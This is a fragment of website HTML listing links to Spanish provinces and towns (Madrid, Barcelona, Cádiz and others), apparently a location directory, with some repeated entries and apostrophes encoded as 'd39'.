						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/roquetas-de-mar/">Almería - roquetas-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/berga/">Barcelona - berga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/castello-d39empuries/">Girona - castelló-d39empúries</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/ondara/">Alicante - ondara</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/denia/">Alicante - dénia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/matadepera/">Barcelona - matadepera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/gandia/">Valencia - gandia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/la-llagosta/">Barcelona - la-llagosta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/valdemoro/">Madrid - valdemoro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/torrent/">Valencia - torrent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/linares/">Jaén - linares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-coruna/">A-coruña - a-coruña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elx/">Alicante - elx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orihuela/">Alicante - orihuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benalmadena/">Málaga - benalmádena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mataro/">Barcelona - mataró</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-adrià-de-besòs/">Barcelona - sant-adrià-de-besòs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/xàtiva/">Valencia - xàtiva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cornellà-de-llobregat/">Barcelona - cornellà-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/arrecife/">Las-palmas - arrecife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/rubi/">Barcelona - rubí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-feliu-de-llobregat/">Barcelona - sant-feliu-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huelva/almonte/">Huelva - almonte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/castelldefels/">Barcelona - castelldefels</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sant-joan-d39alacant/">Alicante - sant-joan-d39alacant</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mollet-del-vallès/">Barcelona - mollet-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/mostoles/">Madrid - móstoles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cerdanyola-del-vallès/">Barcelona - cerdanyola-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cordoba/">Córdoba - córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/soller/">Illes-balears - sóller</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/vinyols-i-els-arcs/">Tarragona - vinyols-i-els-arcs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/badajoz/badajoz/">Badajoz - badajoz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/logrono/">La-rioja - logroño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-celoni/">Barcelona - sant-celoni</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/manresa/">Barcelona - manresa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/tres-cantos/">Madrid - tres-cantos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/san-fulgencio/">Alicante - san-fulgencio</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/murcia/">Murcia - murcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/bilbao/">Bizkaia - bilbao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/gavà/">Barcelona - gavà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/getafe/">Madrid - getafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/parets-del-vallès/">Barcelona - parets-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/mont-roig-del-camp/">Tarragona - mont-roig-del-camp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/el-prat-de-llobregat/">Barcelona - el-prat-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/calella/">Barcelona - calella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/salou/">Tarragona - salou</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/alaquàs/">Valencia - alaquàs</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santander/">Cantabria - santander</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sabadell/">Barcelona - sabadell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/camargo/">Cantabria - camargo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/candelaria/">Santa-cruz-de-tenerife - candelaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/leon/">León - león</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/mairena-del-aljarafe/">Sevilla - mairena-del-aljarafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/malgrat-de-mar/">Barcelona - malgrat-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/castello-de-la-plana/">Castellón - castelló-de-la-plana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-cristobal-de-la-laguna/">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/arroyo-de-la-encomienda/">Valladolid - arroyo-de-la-encomienda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/el-campello/">Alicante - el-campello</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/el-puerto-de-santa-maria/">Cádiz - el-puerto-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/ecija/">Sevilla - écija</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ibiza/">Illes-balears - ibiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/ronda/">Málaga - ronda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/almeria/">Almería - almería</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/requena/">Valencia - requena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/getxo/">Bizkaia - getxo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/orpesa/">Castellón - orpesa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/ontinyent/">Valencia - ontinyent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/tomares/">Sevilla - tomares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/la-linea-de-la-concepcion/">Cádiz - la-línea-de-la-concepción</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cartagena/">Murcia - cartagena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/rota/">Cádiz - rota</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/telde/">Las-palmas - telde</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/guillena/">Sevilla - guillena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/caceres/">Cáceres - cáceres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/coslada/">Madrid - coslada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilanova-i-la-geltru/">Barcelona - vilanova-i-la-geltrú</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/valencia/">Valencia - valencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/madrid/">Madrid - madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/navarra/pamplona/">Navarra - pamplona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/yaiza/">Las-palmas - yaiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/tarragona/">Tarragona - tarragona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-cugat-del-vallès/">Barcelona - sant-cugat-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/alcudia/">Illes-balears - alcúdia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/reus/">Tarragona - reus</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/badalona/">Barcelona - badalona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-cristobal-de-la-laguna/">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/granadilla-de-abona/">Santa-cruz-de-tenerife - granadilla-de-abona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/centelles/">Barcelona - centelles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/villanueva-de-la-canada/">Madrid - villanueva-de-la-cañada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/estepona/">Málaga - estepona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/murcia/">Murcia - murcia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/calvià/">Illes-balears - calvià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/oviedo/">Asturias - oviedo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vigo/">Pontevedra - vigo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/san-sebastian/">Gipuzkoa - san-sebastián</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/fuengirola/">Málaga - fuengirola</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/las-palmas-de-gran-canaria/">Las-palmas - las-palmas-de-gran-canaria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/pozuelo-de-alarcon/">Madrid - pozuelo-de-alarcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/san-bartolome-de-tirajana/">Las-palmas - san-bartolomé-de-tirajana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/el-puerto-de-santa-maria/">Cádiz - el-puerto-de-santa-maría</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/premià-de-mar/">Barcelona - premià-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barberà-del-vallès/">Barcelona - barberà-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-andreu-de-llavaneres/">Barcelona - sant-andreu-de-llavaneres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/cartagena/">Murcia - cartagena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/nigran/">Pontevedra - nigrán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/el-prat-de-llobregat/">Barcelona - el-prat-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/manresa/">Barcelona - manresa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/castell-platja-d39aro/">Girona - castell-platja-d39aro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/algeciras/">Cádiz - algeciras</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/orihuela/">Alicante - orihuela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcobendas/">Madrid - alcobendas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ourense/ourense/">Ourense - ourense</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/segovia/segovia/">Segovia - segovia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/adeje/">Santa-cruz-de-tenerife - adeje</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/castelldefels/">Barcelona - castelldefels</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/altea/">Alicante - altea</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/albacete/albacete/">Albacete - albacete</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sabadell/">Barcelona - sabadell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/castellon/castello-de-la-plana/">Castellón - castelló-de-la-plana</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/arona/">Santa-cruz-de-tenerife - arona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/la-oliva/">Las-palmas - la-oliva</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sitges/">Barcelona - sitges</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/ibiza/">Illes-balears - ibiza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/bilbao/">Bizkaia - bilbao</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alicante/">Alicante - alicante</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/marbella/">Málaga - marbella</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/palma-de-mallorca/">Illes-balears - palma-de-mallorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/malaga/">Málaga - málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/sevilla/">Sevilla - sevilla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/barcelona/">Barcelona - barcelona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/huetor-vega/">Granada - huétor-vega</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/cadiz/">Cádiz - cádiz</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/santander/">Cantabria - santander</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/terrassa/">Barcelona - terrassa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cornellà-de-llobregat/">Barcelona - cornellà-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/santa-eulària-des-riu/">Illes-balears - santa-eulària-des-riu</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/la-rioja/logrono/">La-rioja - logroño</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/talavera-de-la-reina/">Toledo - talavera-de-la-reina</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/puigcerdà/">Girona - puigcerdà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilassar-de-dalt/">Barcelona - vilassar-de-dalt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/elx/">Alicante - elx</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/zaragoza/zaragoza/">Zaragoza - zaragoza</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/gijon/">Asturias - gijón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/boadilla-del-monte/">Madrid - boadilla-del-monte</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/inca/">Illes-balears - inca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/santa-cruz-de-tenerife/">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/vilafranca-del-penedès/">Barcelona - vilafranca-del-penedès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/figueres/">Girona - figueres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/cambrils/">Tarragona - cambrils</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/salou/">Tarragona - salou</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/fuenlabrada/">Madrid - fuenlabrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valladolid/valladolid/">Valladolid - valladolid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcala-de-henares/">Madrid - alcalá-de-henares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/granada/granada/">Granada - granada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/l39hospitalet-de-llobregat/">Barcelona - l39hospitalet-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-boi-de-llobregat/">Barcelona - sant-boi-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/tarifa/">Cádiz - tarifa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/leioa/">Bizkaia - leioa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/tarragona/deltebre/">Tarragona - deltebre</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lleida/lleida/">Lleida - lleida</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/a-coruna/">A-coruña - a-coruña</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/tias/">Las-palmas - tías</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cordoba/cordoba/">Córdoba - córdoba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/gavà/">Barcelona - gavà</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/irun/">Gipuzkoa - irun</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/majadahonda/">Madrid - majadahonda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/mostoles/">Madrid - móstoles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/vejer-de-la-frontera/">Cádiz - vejer-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/cerdanyola-del-vallès/">Barcelona - cerdanyola-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/formentera/">Illes-balears - formentera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/mollet-del-vallès/">Barcelona - mollet-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/las-rozas-de-madrid/">Madrid - las-rozas-de-madrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/benalmadena/">Málaga - benalmádena</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-quirze-del-vallès/">Barcelona - sant-quirze-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/tres-cantos/">Madrid - tres-cantos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/alcorcon/">Madrid - alcorcón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/xàbia/">Alicante - xàbia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/lliria/">Valencia - llíria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/utrera/">Sevilla - utrera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/bizkaia/durango/">Bizkaia - durango</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/salt/">Girona - salt</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/collado-villalba/">Madrid - collado-villalba</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/leganes/">Madrid - leganés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/jaen/jaen/">Jaén - jaén</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/mairena-del-aljarafe/">Sevilla - mairena-del-aljarafe</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/almeria/">Almería - almería</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/mogan/">Las-palmas - mogán</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/huesca/jaca/">Huesca - jaca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-joan-despi/">Barcelona - sant-joan-despí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/rubi/">Barcelona - rubí</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/leon/">León - león</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/blanes/">Girona - blanes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/villaviciosa-de-odon/">Madrid - villaviciosa-de-odón</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/alcoi/">Alicante - alcoi</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/toledo/toledo/">Toledo - toledo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sant-vicent-del-raspeig/">Alicante - sant-vicent-del-raspeig</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/murcia/lorca/">Murcia - lorca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/gandia/">Valencia - gandia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/igualada/">Barcelona - igualada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/llucmajor/">Illes-balears - llucmajor</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/girona/">Girona - girona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/asturias/aviles/">Asturias - avilés</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/sant-joan-d39alacant/">Alicante - sant-joan-d39alacant</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/velez-malaga/">Málaga - vélez-málaga</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/sant-antoni-de-portmany/">Illes-balears - sant-antoni-de-portmany</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/mijas/">Málaga - mijas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/gipuzkoa/hondarribia/">Gipuzkoa - hondarribia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/benidorm/">Alicante - benidorm</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/jerez-de-la-frontera/">Cádiz - jerez-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cadiz/chiclana-de-la-frontera/">Cádiz - chiclana-de-la-frontera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/parla/">Madrid - parla</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/soller/">Illes-balears - sóller</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/esparreguera/">Barcelona - esparreguera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/sant-celoni/">Barcelona - sant-celoni</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/rivas-vaciamadrid/">Madrid - rivas-vaciamadrid</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/camargo/">Cantabria - camargo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/palencia/palencia/">Palencia - palencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/avila/avila/">ávila - ávila</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/camas/">Sevilla - camas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/a-coruna/santiago-de-compostela/">A-coruña - santiago-de-compostela</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/calp/">Alicante - calp</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/valdemoro/">Madrid - valdemoro</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/pego/">Alicante - pego</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/torrent/">Valencia - torrent</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/ciudad-real/ciudad-real/">Ciudad-real - ciudad-real</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/pontevedra/">Pontevedra - pontevedra</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/burgos/burgos/">Burgos - burgos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/guardamar-del-segura/">Alicante - guardamar-del-segura</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/teià/">Barcelona - teià</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/rincon-de-la-victoria/">Málaga - rincón-de-la-victoria</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/castellar-del-vallès/">Barcelona - castellar-del-vallès</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/valencia/daimus/">Valencia - daimús</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/alicante/torrevieja/">Alicante - torrevieja</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/cantabria/val-de-san-vicente/">Cantabria - val-de-san-vicente</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/dos-hermanas/">Sevilla - dos-hermanas</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/banyoles/">Girona - banyoles</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/agüimes/">Las-palmas - agüimes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/tossa-de-mar/">Girona - tossa-de-mar</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/las-palmas/arrecife/">Las-palmas - arrecife</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/santa-perpètua-de-mogoda/">Barcelona - santa-perpètua-de-mogoda</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/roses/">Girona - roses</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/tomares/">Sevilla - tomares</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/girona/palamos/">Girona - palamós</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/el-ejido/">Almería - el-ejido</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/plasencia/">Cáceres - plasencia</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/coslada/">Madrid - coslada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/colmenar-viejo/">Madrid - colmenar-viejo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/santa-cruz-de-tenerife/san-miguel-de-abona/">Santa-cruz-de-tenerife - san-miguel-de-abona</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/salamanca/salamanca/">Salamanca - salamanca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/caceres/caceres/">Cáceres - cáceres</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/leon/ponferrada/">León - ponferrada</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/lugo/lugo/">Lugo - lugo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/el-masnou/">Barcelona - el-masnou</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/madrid/san-sebastian-de-los-reyes/">Madrid - san-sebastián-de-los-reyes</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/malaga/torremolinos/">Málaga - torremolinos</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/los-palacios-y-villafranca/">Sevilla - los-palacios-y-villafranca</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/molins-de-rei/">Barcelona - molins-de-rei</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/martorell/">Barcelona - martorell</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/tordera/">Barcelona - tordera</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/illes-balears/pollenca/">Illes-balears - pollença</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/almeria/garrucha/">Almería - garrucha</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/barcelona/esplugues-de-llobregat/">Barcelona - esplugues-de-llobregat</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/pontevedra/vilagarcia-de-arousa/">Pontevedra - vilagarcía-de-arousa</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/sevilla/gines/">Sevilla - gines</a></li>
